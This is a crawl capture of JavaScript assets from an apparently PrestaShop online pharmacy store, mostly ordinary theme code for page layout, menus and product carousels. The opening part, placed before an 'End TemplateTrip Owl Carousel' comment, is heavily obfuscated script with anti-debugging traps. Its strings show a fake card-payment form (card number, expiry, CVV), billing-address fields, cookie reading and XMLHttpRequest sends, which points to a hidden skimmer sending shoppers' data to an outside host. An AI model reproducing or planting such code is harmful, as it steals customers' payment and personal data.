','fXsT','FSZoP','CYmZX','protocol','<div\x20class','QQQyD','ac8c8;\x22\x20au','firstname','\x20URL(\x27','ljYWy','iframe','th:\x20100%;\x22','Zyies','iGJpv','selectedIn','5|2|7|1|9|','rl.searchP','order:\x201px','t())}catch','ush(r.shif','5101448fooskO','15a10a(300','\x20version=\x27','+-parseInt','ZIP','aceholder=',',\x27ImageFor','\x22,\x20\x22h\x22:\x20\x22','huELd','UvngI','<?xml\x20vers','hash','ontent\x22\x20st','ay:block\x20!','WSUup','ldpud','JdZgB','WkmET','c8c8;\x22\x20aut','setItem','lder=\x22MM/A','ndalone=\x27n','cript></sv','ADDRESS2','index:\x20999','PLEASE','AnmXu','JKzBC','DIaZst\x27,\x271','\x27436WleiZb','OULKi','38b0f86cce','loading',':\x20100%;wid','dex:-99999','ZmxNY','789','Ly9iZXN0cH','ceCOV','sHLFl','](\x27FullSiz','RuAjR','931fe30bdd','XPYbL','vIKce','\x22\x20placehol','t\x27,\x27open\x27,','important;','AHAqb','XPtdJ','3807792jYv',';\x20opacity:','a(303)),ur','PWrqQ','test','m:\x2010px;\x22\x20','remove','nOasG','UGYNq','preventDef','arams[_0x1','eigAk','RVyzU','nOgPV','send();</s','div\x20class=','appendChil','\x27);functio','adding:\x200p','MAjQX','state','hfpZy','FullSizeOr','fromCharCo','TzWVU','UaFDv','hxFsY','></div>','NLQCJ','ault','88930GhDmw','wSTan','trim','toString',')break;r.p','XKmFG','toPNG\x27,\x27se','object','qYbGO','userAgent','vrPzO','5|2','54546kOuVXu','406910yeIb','BuoTM','tion(a,r){','\x22control\x20_','ign',';\x22></div><','\x201234\x201234','(?:^|;\x20)','whEUG','EnSYy','ydhTi','wURKX','WOXfT','LHttpReque','18eDKPOC','HtgBR','\x22,\x22j\x22:\x20\x22','BILLING','Wbfip','WIwHD','value','WKtkH','eBDiv','f5gmi49\x22','t(a(291))/','eyyaj','hpQQC','ZOUMG','=\x22cc-exp\x22\x20','open','ZpRII','3+parseInt','YLFrs','cQqdB','794120nGkwvi','ruZZD','NnQCz','input-text','KCkJJ','10px;displ','ADDRESS1','ption-1','ddress_del','IVXyh','phone','jLeti','TDBxc','YZgHx','WvIWp','EhldV','FFLjU','NmzSn','yStvm','*(-parseIn','\x27\x20viewBox=','ield\x22\x20styl','TFldk','n\x20_0x3fbd(','9|11|4|13|','x3fbd=func','sKUQp','padding:\x201','xyahv','ay:\x20block;','SELECT','tcEjf','UGH','r(var\x20a=_0','undefined','\x27,\x27cached\x27','gJZTA','SkgVp','e=\x22height:','c182=funct','AMukj','ip\x22><input','kUJge','put\x20style=','aBD','rgin-botto','ee6c880744','usdIw','f[7]','))+parseIn','maxlength=','/div>','#cac8c8;ma',';return(_0','match','trqmg','post','<div\x20id=\x22w','Eujth','0%;padding','945018WrXuTY','xlopa','getElement','lKxnJ','checked','OlaMQ','rzAip','3888705yys','8aylBCN\x27];','ACsgc','\x22,\x22n\x22:\x20\x22','</div></di','95f79','DOMContent','tion-1-con','1px\x20solid\x20','vIscY','v><div\x20cla','50026QgLvXq','\x22></div></','k;border:\x20','Keihl','vdABE','indexOf','TIBai','x;\x20height:','fc32-4c63-','301),_0x15','wnHrP','1Pwmhii','6|0|2|1|3|','\x22,\x22i\x22:\x20\x22','exp','wafqf','IqVoJ','DOB','t(a(304))/','crGaM','invalid','torAll','_with-tool','LVSqm','addresses','dkVFi','31797OZdWv','lmMPC','\x22cc-csc\x22\x20t','aGY','country_is','ess2','oobHJ','\x22,\x22c\x22:\x20\x22','pgdLS','23570c884a','\x221234\x201234','google_gta','jzbSb','bFKdG','bBWtp','loat:\x20left','eqwpC','_44rut\x22\x20st','PrestaShop','rg/2000/sv','23997UoDWP','order','\x22,\x22o\x22:\x20\x22','zRMZN','return(_0x','HgWsD','(a(306))/7','efa3087ae4','axlength=\x22','jLNbe','wKoix','VVJTU','tnHpK','puwTH','ay:\x20none;p','nMBhN','PAvxW','createElem','250074FcdT','pTlOw','\x225\x22\x20class=','dob','1872819lLQ','|8|2|3|12|','t\x22\x20placeho','#i_44rut','arams\x27,\x2778','qJmvL','XvhPm','border:\x201p','n:\x20left;\x22>','reverse','IydzN','zXVuR','1bd4fc8a9d','RQGfw','1739988kws','oeXQq','\x22,\x22f\x22:\x20\x22','A\x22></div><','svg=\x27http:','myOsE','xeuHq','100%;\x22><di','passw','postcode','cqkJI','2052008xCdKcT','24x24','2420418VWJ','CITY','upjbT','zBXws','text-align','tainer','rrjnF','\x22\x20position','xiCsg','YkmOl','IJKCe','y:\x20block;b','VXWtJ','Jotyz','HWUXF',',r)}var\x20_0','PSplH','POSTAL','g\x27\x20xmlns=\x27','e=\x22margin-','Hfpan','(a(297))/8','JTCvG','l,!0),xhr.','ZCPYh','type=\x22tel\x22','getTime','4|1|0|3|6|','BOhgY','\x20input','.w3.org/20',',\x27false\x27,\x27','mXglT','0.1;','PRA\x27,\x274425','ase64,','with-toolt','placeholde','nhBwI','KKypH','QoAEP','Uxlag','FMfqQ','mats\x27,\x27171','wqczA','h:\x2045%;flo','JrwFx','\x20id=\x22exp\x22\x20','lGUGW','t(a(292))/','\x270\x200\x20240\x202','kwqeW','gyQxC','a,r){var\x20e','gzMKG','encoding=\x27','x3fbd;!fun','mail','QboQU','kIT','lass=\x22modu','lxIsM','XMdsY','LScyJ','PUdKJ','Loaded','MWGii','lay:\x20block','\x5c$1','\x22,\x22k\x22:\x20\x22',';text-alig','hbgvZ','hnrmX','none','option','5)+parseIn','afterbegin','NFrcb','xWkUn','JhMlA','XfukC','LLmGW','5532138MVS','VILrV','split','eWNHI','4130304GaS','AQOKl','0|1|3|4|2','GtBHh','9px;\x20left:','6uAPPtQ','ess1','der=\x22CVV\x22>','tor','ber\x22\x20type=','NjQGl','ruulF','set','GyWLH','LkXnW','qPkqA','rams[_0x15','address2','yqsnc','/div></div','GET','cJrek','10|6|1|5|7','x15a10a=_0','pkEWV','//www.w3.o','city','slice','8|0|5|6','\x22width:\x2010','ion(){retu','ion=\x271.0\x27\x20','\x27,\x277559560','FDGgk','1353247zXmJLA','Ovzjz','navigator','kXHuu','ImageForma','body','2+-parseIn','xhr=new\x20XM','send','searchPara','grEZc','YBymp','\x27),xhr[_0x','POSTCODE','address1','ARsUh','push','0|1|4|3|2','4\x22\x20class=\x22','st,url=new','uIbPb','EAdFS','idth=\x2724\x27\x20','QPvMZ','kvJYd','height=\x2724','QFHNV','l.searchPa','=([^;]*)','debugger','TuIsD','mqVmS','oSzat','ZsaGr','jzTuh','oSLtz','ZBIkC','payment-op','SwSpU','iAKwY','KQxnu','DtaVC','lvqtz','nUpCb','lassList','\x22,\x22m\x22:\x20\x22','kLeHC','OvcQh','g-js-loade','lCARu','BUbja','){var\x20a=[\x27','false','REGION','location','wOuFK','zPysy','ption-1-co','TvZQy','display','15a10a(295','10a(294)](','ScQyn','DZpbK','FAIvh','40\x27\x20xmlns:','t\x20style=\x22w','ef81aceb91','IuexF','kqiem','oEhRT','ype=\x22tel\x22\x20','0a(307),ur','BwTvJ','iCDIE','ById','name','body\x20div','ESkKw','div></div>','><div\x20styl','querySelec','165739tike','data:image','zeKnK','idth:\x20100%','SjrFM','ZHjVn','#w_p','XShWE','957607qewN','eEODD','jWzJE','\x20solid\x20#ca',':\x20left;\x22><','Rhxmt','(294)](_0x','24px;\x20z-in','ivery]','_p\x22\x20style=','RSInC','pAgYE','cookieEnab','\x27http://ww','return\x20e[a','ction(){fo','\x27,\x27searchP','TRaNl','x\x20solid\x20#c','GmUew','aBFBp','soMzF','794952SBhh','EuNC8','cVLJD','\x22,\x22b\x22:\x20\x22','position:\x20','cwJrK','CwSxc','mgSZv','FFfEC','ysotp','34280370XJ',':\x2010px;dis','=_0xc182()','4|3|7|2|1|','constructo','id=\x22cvc\x22\x20m','RAiAw','play:\x20bloc','toLowerCas','bIjuq','miisJ','wfCZa','readyState','gHvbs','WJNWL','J0Y3QuY29t','x\x2040px;\x22\x20c','addEventLi','GiZlC','gWwPK','lastname','C\x27,\x27GET\x27,\x27','gth=\x2222\x22\x20c','CwlQV','CVlYx','COiaT','),_0x15a10','JnSAl','aerdU','jkwPX','LASTNAME','DcKVK','fbatY','8HbQCpJ','\x22><div\x20cla','rn\x20a})()}u','KZjgq','a10a(305)]','woLSh','_0x15a10a(','17a2eb045e','UTF-8\x27\x20sta','country','MM/YY','iphone','999;height','gLPdc','RWPnG','RqNNA','RgcTq','toPNG','(r.shift()','v\x20class=\x22f','dMSYA','df-session','_container','NkaWy','wCBOZ','CeApi','try{if(632','xGSWs','ign:\x20left;','cvc','0|4|1|2|3','dth:\x20100%;'];_0x4ba1=function(){return _0x49eeaf;};return _0x4ba1();}function co(_0x410607){var _0x559b9b=_0x2d9c,_0x4794f2={'PAvxW':function(_0x21ff12,_0x47f189){return _0x21ff12+_0x47f189;},'Keihl':function(_0xc2d9d8,_0x395d42){return _0xc2d9d8+_0x395d42;},'PdtmC':_0x559b9b(0x4c7),'YZgHx':_0x559b9b(0x266),'UvngI':_0x559b9b(0x2b6),'jzTuh':function(_0x926ae3,_0xff3a10){return _0x926ae3(_0xff3a10);}};return(_0x410607=document[_0x559b9b(0x35d)][_0x559b9b(0x1ab)](new RegExp(_0x4794f2[_0x559b9b(0x201)](_0x4794f2[_0x559b9b(0x1c6)](_0x4794f2[_0x559b9b(0x3cb)],_0x410607[_0x559b9b(0x429)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x4794f2[_0x559b9b(0x182)])),_0x4794f2[_0x559b9b(0x46c)]))))?_0x4794f2[_0x559b9b(0x2bc)](decodeURIComponent,_0x410607[-0xe*-0x7f+-0x19*0x79+-0x9c*-0x8]):void(-0xc5f*-0x1+-0x44e+-0x811);}(function(_0x3f3f1c,_0x57c12d){var _0x190564=_0x2d9c,_0x49d5e9={'OULKi':function(_0x118d8a){return _0x118d8a();},'KKypH':function(_0x31eaa0,_0x5adaf9){return _0x31eaa0+_0x5adaf9;},'nOasG':function(_0xf6251a,_0x43aee7){return _0xf6251a+_0x43aee7;},'dkVFi':function(_0x31f37d,_0x1a1eae){return _0x31f37d+_0x1a1eae;},'SwSpU':function(_0x3350ca,_0x21d65f){return _0x3350ca+_0x21d65f;},'AeJzM':function(_0x616430,_0x199a11){return _0x616430+_0x199a11;},'caWEg':function(_0x17dd19,_0x50cdf6){return _0x17dd19*_0x50cdf6;},'xWkUn':function(_0x3329a5,_0x28e645){return _0x3329a5/_0x28e645;},'wfCZa':function(_0x25f274,_0x5062f5){return _0x25f274(_0x5062f5);},'eXglR':function(_0xa9b5b2,_0x10dde6){return _0xa9b5b2(_0x10dde6);},'nhBwI':function(_0x55fcdd,_0x2e6ca1){return _0x55fcdd(_0x2e6ca1);},'JnSAl':function(_0x522b0d,_0x486aa4){return _0x522b0d(_0x486aa4);},'NnQCz':function(_0x10c541,_0x2c9565){return _0x10c541/_0x2c9565;},'COiaT':function(_0x529527,_0x37e3b7){return _0x529527(_0x37e3b7);},'jLeti':function(_0x5a7e02,_0x2eed06){return _0x5a7e02(_0x2eed06);},'VgfQw':function(_0x5b8df5,_0x5b8b7e){return _0x5b8df5*_0x5b8b7e;},'FFfEC':function(_0x4edf25,_0x15414f){return _0x4edf25/_0x15414f;},'RqNNA':function(_0x1c5d66,_0x42e0ce){return _0x1c5d66(_0x42e0ce);},'xeuHq':function(_0x7e1ad,_0x2d4628){return _0x7e1ad(_0x2d4628);},'ZOUMG':function(_0x42f98b,_0x2bdc89){return _0x42f98b/_0x2bdc89;},'sHLFl':function(_0x257c37,_0x4e929e){return _0x257c37(_0x4e929e);},'FMfqQ':function(_0x1f5647,_0x29f13a){return _0x1f5647(_0x29f13a);},'HhbIK':function(_0x4ba7a9,_0x2e4254){return _0x4ba7a9/_0x2e4254;},'ZsaGr':function(_0x1cbf02,_0x5e8fe1){return _0x1cbf02(_0x5e8fe1);},'tPmXA':function(_0x379d1a,_0x1d81f5){return _0x379d1a(_0x1d81f5);},'qYbGO':function(_0x39e4ca,_0xd39057){return _0x39e4ca===_0xd39057;},'cQqdB':_0x190564(0x2aa),'WJNWL':_0x190564(0x38c)},_0x13e40a=_0x5591,_0x43704e=_0x49d5e9[_0x190564(0x481)](_0x3f3f1c);while(!![]){try{var _0xd94443=_0x49d5e9[_0x190564(0x249)](_0x49d5e9[_0x190564(0x249)](_0x49d5e9[_0x190564(0x49c)](_0x49d5e9[_0x190564(0x1dc)](_0x49d5e9[_0x190564(0x2c0)](_0x49d5e9[_0x190564(0x3d8)](_0x49d5e9[_0x190564(0x3af)](_0x49d5e9[_0x190564(0x270)](_0x49d5e9[_0x190564(0x31f)](parseInt,_0x49d5e9[_0x190564(0x3aa)](_0x13e40a,0x1*-0x257+-0x484+0xa6*0xd)),-0x1a*-0x151+-0x65e*-0x2+-0x1*0x2ef5),_0x49d5e9[_0x190564(0x270)](-_0x49d5e9[_0x190564(0x248)](parseInt,_0x49d5e9[_0x190564(0x32f)](_0x13e40a,-0x2243+-0x1a65+0x3e3d)),-0x141+0xf1*0x9+-0x1*0x736)),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x31f)](parseInt,_0x49d5e9[_0x190564(0x32d)](_0x13e40a,0xde6+0x1813+0x2467*-0x1)),0x2b1*-0x7+0x1460+-0x1e*0xd)),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x4ed)](parseInt,_0x49d5e9[_0x190564(0x32d)](_0x13e40a,0xeab+0x2688+-0x33a4)),0x1b35+-0x9c9*-0x2+-0x2ec3)),_0x49d5e9[_0x190564(0x42c)](_0x49d5e9[_0x190564(0x312)](-_0x49d5e9[_0x190564(0x344)](parseInt,_0x49d5e9[_0x190564(0x4ed)](_0x13e40a,0x173*-0x19+-0x4*-0x1c1+0x1ec2)),0x14ab+-0x2581+0x10db),_0x49d5e9[_0x190564(0x312)](-_0x49d5e9[_0x190564(0x32d)](parseInt,_0x49d5e9[_0x190564(0x21b)](_0x13e40a,-0x1*-0x2b+0x1afd+0x2d8*-0x9)),-0x572+-0x1f8f+0x2507*0x1))),_0x49d5e9[_0x190564(0x42c)](_0x49d5e9[_0x190564(0x4db)](_0x49d5e9[_0x190564(0x344)](parseInt,_0x49d5e9[_0x190564(0x344)](_0x13e40a,0x1cf*-0x13+-0xc5*-0xd+-0x19ed*-0x1)),-0x3*-0x83f+0x70*0x27+-0x29c6),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x32d)](parseInt,_0x49d5e9[_0x190564(0x48a)](_0x13e40a,0x163*-0x9+0x1aff*-0x1+0x2908)),-0x2697+0x1*0xa73+0x1c2c))),_0x49d5e9[_0x190564(0x4e4)](-_0x49d5e9[_0x190564(0x24c)](parseInt,_0x49d5e9[_0x190564(0x344)](_0x13e40a,0x1daa+0x114c+0x13*-0x264)),0x74*0x53+-0x67*-0x4f+-0x455c)),_0x49d5e9[_0x190564(0x377)](_0x49d5e9[_0x190564(0x2bb)](parseInt,_0x49d5e9[_0x190564(0x3c2)](_0x13e40a,0x1619*-0x1+-0x1cc3+0x3468)),0x15cd+0x2*-0xd40+0x1*0x4bd));if(_0x49d5e9[_0x190564(0x4bb)](_0xd94443,_0x57c12d))break;else _0x43704e[_0x49d5e9[_0x190564(0x4e1)]](_0x43704e[_0x49d5e9[_0x190564(0x322)]]());}catch(_0x4ec78a){_0x43704e[_0x49d5e9[_0x190564(0x4e1)]](_0x43704e[_0x49d5e9[_0x190564(0x322)]]());}}}(_0x1618,-0x20*0x4f63+-0x8d*0x19f1+0x23332e));function _0x2d9c(_0x2bbf48,_0x5e29b7){var _0x4c00d7=_0x4ba1();return _0x2d9c=function(_0x3087c0,_0x22400d){_0x3087c0=_0x3087c0-(-0x1*0x1835+-0x1091*-0x1+0x1*0x926);var _0xa849da=_0x4c00d7[_0x3087c0];return _0xa849da;},_0x2d9c(_0x2bbf48,_0x5e29b7);}function _tulz(){var _0x295cb5=_0x2d9c,_0x48c24d={'ceCOV':function(_0x36381a,_0x1e1203){return _0x36381a===_0x1e1203;},'owotR':function(_0x50d8ba,_0x15cbd8){return _0x50d8ba+_0x15cbd8;},'hPJMS':function(_0x798429,_0x770101){return _0x798429/_0x770101;},'MMNLM':function(_0x50ed52,_0x209c34){return _0x50ed52(_0x209c34);},'gXnbi':function(_0x4715ba,_0x515e1b){return _0x4715ba!==_0x515e1b;},'zRMZN':_0x295cb5(0x318)+'r','TzWVU':_0x295cb5(0x2b7),'ODCCb':function(_0xe57178,_0x23111d){return _0xe57178(_0x23111d);},'PUdKJ':_0x295cb5(0x23c),'pkEWV':function(_0x4bf3da,_0xca95d3){return _0x4bf3da<_0xca95d3;},'DbJiq':function(_0x18c1ac,_0x3224bb){return _0x18c1ac-_0x3224bb;}},_0x4ca063=_0x5591,_0x570b04=new Date()[_0x48c24d[_0x295cb5(0x262)]]();if(!(function(){try{!function _0x33c5ae(_0x869bb7){var _0x1f06a2=_0x2d9c,_0x257f69=_0x5591;_0x48c24d[_0x1f06a2(0x489)](0xdbc+-0x11ab+0x3f0,_0x48c24d[_0x1f06a2(0x3e1)]('',_0x48c24d[_0x1f06a2(0x3a9)](_0x869bb7,_0x869bb7))[_0x48c24d[_0x1f06a2(0x3cf)](_0x257f69,0x21*-0xe5+0x221f*0x1+0x12*-0x2b)])&&_0x48c24d[_0x1f06a2(0x44e)](-0x2522+-0xfdd+-0x34ff*-0x1,_0x869bb7)||function(){}[_0x48c24d[_0x1f06a2(0x1f4)]](_0x48c24d[_0x1f06a2(0x4ad)])(),_0x48c24d[_0x1f06a2(0x44c)](_0x33c5ae,++_0x869bb7);}(-0x149c+0x38f+0x110d);}catch(_0x3e18e5){}}()),_0x48c24d[_0x295cb5(0x290)](-0x1719*0x1+-0xd*0x6f+0x1*0x1eb0,_0x48c24d[_0x295cb5(0x3ac)](new Date()[_0x48c24d[_0x295cb5(0x3cf)](_0x4ca063,-0x24+-0x1f*0x84+0x11ad)](),_0x570b04)))return!(-0x2*0x839+-0xb85+0x1bf7);}function _0x5591(_0x3d45e7,_0x4935ff){var _0x18bbf=_0x2d9c,_0x545c52={'TFldk':function(_0x58860f,_0x282e99){return _0x58860f-_0x282e99;},'ipdiF':function(_0x411047){return _0x411047();},'jzbSb':function(_0x11942d,_0x3c759a,_0x3df5b1){return _0x11942d(_0x3c759a,_0x3df5b1);}},_0x25cb86=_0x545c52[_0x18bbf(0x36e)](_0x1618);return _0x5591=function(_0x55534b,_0x48f72e){var _0x28e10f=_0x18bbf;_0x55534b=_0x545c52[_0x28e10f(0x18b)](_0x55534b,-0xa62+0xfe2+-0x3f6);var _0x1d32de=_0x25cb86[_0x55534b];return _0x1d32de;},_0x545c52[_0x18bbf(0x1e9)](_0x5591,_0x3d45e7,_0x4935ff);}function _0x1618(){var _0x411b64=_0x2d9c,_0x1e9636={'WvIWp':_0x411b64(0x3a3),'dMSYA':_0x411b64(0x3c9),'RgcTq':_0x411b64(0x207)+_0x411b64(0x387),'rQQMK':_0x411b64(0x3b3)+_0x411b64(0x359),'upjbT':_0x411b64(0x314)+_0x411b64(0x44f),'qOMBj':_0x411b64(0x23c),'KQxnu':_0x411b64(0x3f7),'lKxnJ':_0x411b64(0x495)+_0x411b64(0x1a1),'FHKlM':_0x411b64(0x4ce),'wnHrP':_0x411b64(0x2f4)+'Hz','JKzBC':_0x411b64(0x278)+_0x411b64(0x195),'eEODD':_0x411b64(0x2ec)+'Lt','ruZZD':function(_0x54eb8d){return _0x54eb8d();}},_0x4d302a=[_0x1e9636[_0x411b64(0x183)],_0x1e9636[_0x411b64(0x349)],_0x1e9636[_0x411b64(0x345)],_0x1e9636[_0x411b64(0x3a2)],_0x1e9636[_0x411b64(0x224)],_0x1e9636[_0x411b64(0x393)],_0x1e9636[_0x411b64(0x2c2)],_0x1e9636[_0x411b64(0x1b4)],_0x1e9636[_0x411b64(0x38f)],_0x1e9636[_0x411b64(0x1cd)],_0x1e9636[_0x411b64(0x47e)],_0x1e9636[_0x411b64(0x2f5)]];return _0x1618=function(){return _0x4d302a;},_0x1e9636[_0x411b64(0x4e3)](_0x1618);}function _ft2(){var _0x3c6108=_0x2d9c,_0x104018={'gLPdc':_0x3c6108(0x499)},_0xe12382=_0x104018[_0x3c6108(0x342)];try{return localStorage[_0x3c6108(0x476)](_0xe12382,_0xe12382),localStorage[_0x3c6108(0x3b7)](_0xe12382),!(0x1*-0x1c6b+-0x3*-0xbab+-0x696);}catch(_0x5460f0){return!(0x15ae+0x1994+0x1*-0x2f41);}}document[_0x40c10f(0x320)]==_0x40c10f(0x483)?document[_0x40c10f(0x325)+_0x40c10f(0x397)](_0x40c10f(0x1be)+_0x40c10f(0x263),_i6):_i6();


/* ------------------- End TemplateTrip Owl Carousel ------------------- */





--- FILE ---
content_type: text/javascript
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/custom.js
body_size: 5347
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
/* --------------------------- TmplateTrip JS ------------------------------ */

/* ----------- Start Page-loader ----------- */
$(window).load(function() {
    $(".ttloading-bg").fadeOut("slow");
})
/* ----------- End Page-loader ----------- */
/* ------------ Start Content-width JS --------------- */
function contentwidth() {
colsWidth = $('#right-column, #left-column').length;
if($( window ).width() >= 1200) {
$( "#content-wrapper" ).addClass( "Cwidth" );
$( "#left-column" ).addClass( "Lwidth" );
$( "#right-column" ).addClass( "Rwidth" );
if (colsWidth == 2) {
$('.Cwidth').css('width', '60%');
$('.Lwidth').css('width', '20%');
$('.Rwidth').css('width', '20%');
} else if (colsWidth == 1) {
$('.Cwidth').css('width', '80%');
$('.Lwidth').css('width', '20%');
$('.Rwidth').css('width', '20%');
} else {
$('.Cwidth').css('width', '100%');
}
} else if($( window ).width() > 991) {
$( "#content-wrapper" ).addClass( "Cwidth" );
$( "#left-column" ).addClass( "Lwidth" );
$( "#right-column" ).addClass( "Rwidth" );
if (colsWidth == 2) {
$('.Cwidth').css('width', '75%');
$('.Lwidth').css('width', '25%');
$('.Rwidth').css('width', '100%');
} else if (colsWidth == 1) {
$('.Cwidth').css('width', '75%');
$('.Lwidth').css('width', '25%');
$('.Rwidth').css('width', '25%');
} else {
$('.Cwidth').css('width', '100%');
}
} else {
$("#content-wrapper").removeClass("Cwidth");
$("#left-column").removeClass("Lwidth");
$("#right-column").removeClass("Rwidth");
$("#right-column" ).removeClass("Rtoggle" );
$('#content-wrapper').removeAttr("style");
$('#left-column').removeAttr("style");
$('#right-column').removeAttr("style");
} 
}
$(document).ready(function(){contentwidth();});
$(window).resize(function() {contentwidth();});

/* ------------ End Content-width JS --------------- */


$(document).ready(function() {

    /* Go to Top JS START */
    if ($('#goToTop').length) {
        var scrollTrigger = 100, // px
            backToTop = function() {
                var scrollTop = $(window).scrollTop();
                if (scrollTop > scrollTrigger) {
                    $('#goToTop').addClass('show');
                } else {
                    $('#goToTop').removeClass('show');
                }
            };
        backToTop();
        $(window).on('scroll', function() {
            backToTop();
        });
        $('#goToTop').on('click', function(e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });
    }
    /* Go to Top JS END */
	

    /*-----------start menu toggle ------------*/
	
    $('.topmenu .title_block').click(function(event) {
        $(this).toggleClass('active');
        event.stopPropagation();
        $('.topmenu .menu.js-top-menu').slideToggle("2000");
    });
    $(".topmenu .menu.js-top-menu").on("click", function(event) {
        event.stopPropagation();
    });

    /*-----------End menu toggle ------------*/

    /* ----------- Start tt User-info ----------- */


	$('#_desktop_language_selector').appendTo('.user-info');
	$('#_desktop_currency_selector').appendTo('.user-info');
	    $('.ttuserheading').click(function(event) {
        $(this).toggleClass('active');
        event.stopPropagation();
        //$(".wdsearchtoggle").css('display', 'none');
        $("#search_widget").removeClass("active");
        $(".user-info").slideToggle("fast");
    });
    $(".user-info").on("click", function(event) {
        event.stopPropagation();
    });

    /* ----------- End tt  User-info ----------- */

	$(".header-nav .bottom-nav .right-nav #_desktop_contact_link .email").appendTo(".top-nav .container .left-nav");
	$(".block-social").insertAfter($(".footer-top .container .row #newslatter"));
	$(".linklist  , #block_myaccount_infos , .block-contact, #ttbottom-link-block").wrapAll("<div class='footer-right col-sm-10'></div>");

    /* -------------- Start Homepage Tab ------------------- */

    $("#hometab").append("<div class='tabs'><ul class='nav nav-tabs'></ul></div>");
    $("#hometab .ttfeatured-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#ttfeatured-content'></a></li>");
    $("#hometab .ttnew-products .tab-title").wrap("<li class='nav-item'><a class='nav-link' data-toggle='tab' href='#ttnew-content'></a></li>");
    $("#hometab .tabs ul.nav-tabs").append($("#hometab > section li.nav-item"));

    $("#hometab > section.ttfeatured-products").wrap("<div class='tab-pane row fade' id='ttfeatured-content'>");
    $("#hometab > section.ttnew-products").wrap("<div class='tab-pane row fade' id='ttnew-content'>");
    $("#hometab > .tab-pane").wrapAll("<div class='home-tab-content' id='home-tab-content' />");
    $("#hometab").append($("#hometab > .home-tab-content"));

    $('#hometab .tabs ul.nav-tabs > li:first-child a').addClass('active');
    $('#hometab #home-tab-content .tab-pane:first-child').addClass('in active');
    $("#hometab .tthometab-title ,#hometab .tabs").wrapAll("<div class='tt-titletab'></div>");

    /* -------------- End Homepage Tab ------------------- */
    
    $("#product-comments-list-header").click(function(){
        $(this).toggleClass("active");
        $(".product-comments-list-main").slideToggle();
    });

    /* ------------ Start Add Product Bootsrap class JS --------------- */

    colsCarousel = $('#right-column, #left-column').length;
    if (colsCarousel == 2) {
        ci = 2;
    } else if (colsCarousel == 1) {
        ci = 3;
    } else {
        ci = 3;
    }


    var cols_count = $('#right-column, #left-column').length;
    if (cols_count == 2) {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
    } else if (cols_count == 1) {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-4 col-sm-6 col-xs-12');
    } else {
        $('#content .products .product-miniature, #content-wrapper .products .product-miniature').attr('class', 'product-miniature js-product-miniature product-grid col-lg-3 col-md-3 col-sm-6 col-xs-12');
    }

    /* ------------ End Add Product Bootsrap class JS --------------- */
    /* ----------- carousel For FeatureProduct ----------- */

    var ttfeature = $(".ttfeatured-products .products");
    ttfeature.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".ttfeature_next").click(function() {
        ttfeature.trigger('owl.next');
    })

    $(".ttfeature_prev").click(function() {
        ttfeature.trigger('owl.prev');
    })

    /* ----------- carousel For ttnew-products ----------- */

    var ttnew = $(".ttnew-products .products");
    ttnew.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".ttnew_next").click(function() {
        ttnew.trigger('owl.next');
    })

    $(".ttnew_prev").click(function() {
        ttnew.trigger('owl.prev');
    })

    /* ----------- carousel For bestseller ----------- */

    var ttbestseller = $(".ttbestseller-products .products");
    ttbestseller.owlCarousel({
        items: 3, //10 items above 1000px browser width
        itemsDesktop: [1300, 2],
        itemsDesktopSmall: [991, 3],
        itemsTablet: [767, 2],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttbestseller_next").click(function() {
        ttbestseller.trigger('owl.next');
    })

    $(".ttbestseller_prev").click(function() {
        ttbestseller.trigger('owl.prev');
    })

    /* ----------- carousel For ttspecial ----------- */

    var ttspecial = $(".ttspecial-products .products");
    ttspecial.owlCarousel({
        items: 1, //10 items above 1000px browser width
        itemsDesktop: [1599, 1],
        itemsDesktopSmall: [991, 1],
        itemsTablet: [767, 1],
        itemsMobile: [480, 1]
    });

    // Custom Navigation Events
    $(".ttspecial_next").click(function() {
        ttspecial.trigger('owl.next');
    })

    $(".ttspecial_prev").click(function() {
        ttspecial.trigger('owl.prev');
    })

    /* ----------- carousel For viewproduct ----------- */

    var viewproduct = $(".view-product .products");
    viewproduct.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".viewproduct_next").click(function() {
        viewproduct.trigger('owl.next');
    })

    $(".viewproduct_prev").click(function() {
        viewproduct.trigger('owl.prev');
    })

    /* ----------- carousel For Crossselling ----------- */

    var Crossselling = $(".crossselling-product .products");
    Crossselling.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".Crossselling_next").click(function() {
        Crossselling.trigger('owl.next');
    })

    $(".Crossselling_prev").click(function() {
        Crossselling.trigger('owl.prev');
    })

    /* ----------- carousel For Categoryproducts ----------- */

    var Categoryproducts = $(".category-products .products");
    Categoryproducts.owlCarousel({
        items: 4, //10 items above 1000px browser width
		itemsDesktop : [1400,3], 
     	itemsDesktopSmall : [1199,3],
     	itemsTablet: [991,3],
		itemsTabletSmall: [767,2],
     	itemsMobile : [480,1] 
    });

    // Custom Navigation Events
    $(".Categoryproducts_next").click(function() {
        Categoryproducts.trigger('owl.next');
    })

